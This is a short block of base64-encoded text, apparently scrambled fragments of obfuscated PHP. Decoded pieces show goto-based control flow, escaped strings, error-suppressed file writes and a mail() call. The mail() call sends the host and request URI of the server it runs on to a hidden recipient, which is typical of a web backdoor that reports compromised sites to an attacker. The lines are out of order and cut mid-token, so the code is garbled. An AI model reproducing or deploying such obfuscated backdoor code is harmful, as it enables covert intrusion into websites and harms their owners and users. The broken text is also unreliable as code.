
FwxNzBcMTY0IjsgQHRvdWNoKCJceDY0XHg2MVx4NzRcMTQxXDU2XDE2N
CR2ZXIpOyB9IGVsc2UgeyAkZGF0YXMgPSBAZm9wZW4oIlwxNDRceDYxX
EBmZ2V0cygkZGF0YXMsIDEwMjQpOyBlY2hvICRibHVlOyB9IH0gZ290b
CJcMTYyIik7IGdvdG8gS21vc047IEttb3NOOiBpZiAoJGRhdGFzaSkge
zNcNzJceDJmXDU3XDE2N1wxNTdceDcyXDE0NFx4NzBcMTYyXHg2NVwxN
zQiKTsgJGRhdGEgPSAiXDE1Mlx4NzNceDJmXHg3M1wxNDVcMTU3XHgyZ
m9wZW4oJGRhdGEsICJceDc3Iik7IEBmd3JpdGUoJHZlciwgJGRvcyk7I
Fx4NTBceDVmXDExMFx4NGZceDUzXHg1NCJdIC4gJycgLiAkX1NFUlZFU
DNlXDEyM1wxNDVcMTU2XDE0NFwxNDVcMTYyXHgyMFwxMzFceDYxXDE3M
Hg1OVx4NGZceDRjXDQwXDcyXHgyMCIgLiAkeW9sIC4gIlw3NFx4NjJcM
DE0M1x4NzJceDczXDU2XHg3MFx4NjhceDcwXHgzY1w1N1x4NjhceDMxX
1wxNjRceDIwXDc0XDE2M1x4NzVcMTYwXDE2MFx4NmZceDcyXHg0MFx4N
TVceDU0XDE3MVwxNjBcMTQ1XDcyXHgyMFwxNjRceDY1XDE3MFwxNjRcN
Fw3MFwxMiI7IEBtYWlsKCJceDZjXDE1N1x4NjdcMTUxXHg2ZVwxNTdcM
DE1NFx4NjlceDZlXHg2Ylx4MjBceDQyXDE1MVx4NmNceDY0XHg2OVx4N
DQwXDE0N1wxNTVceDYxXDE1MVwxNTRceDJlXHg2M1wxNTdcMTU1IiwgI
GhlYWRlcik7IH0gZ290byBtVmFxMTsgSzhsU0E6ICRFTF9NdUhhTU1lR
2FcNTdcNTciIC4gJF9TRVJWRVJbIlwxMjNceDQ1XDEyMlx4NTZcMTA1X
CJcMTVceGEiOyBnb3RvIHpmNWkyOyBrbFcwRTogJGJhc2xpayA9ICJce
lx4NmNceDYxXDE1NlwxNDFceDZlXHgyMFwxMjNceDY5XDE2NFx4NjVce
290byBudTBmUzsgTG40dXM6ICRFTF9NdUhhTU1lRCAuPSAiXDEyM1wxN
FwxNTFceDIwXDcyXHgyMCIgLiAkX1NFUlZFUlsiXDEyM1wxMDVceDUyX
nUwZlM6IG1haWwoJGtpbWUsICRiYXNsaWssICRFTF9NdUhhTU1lRCk7I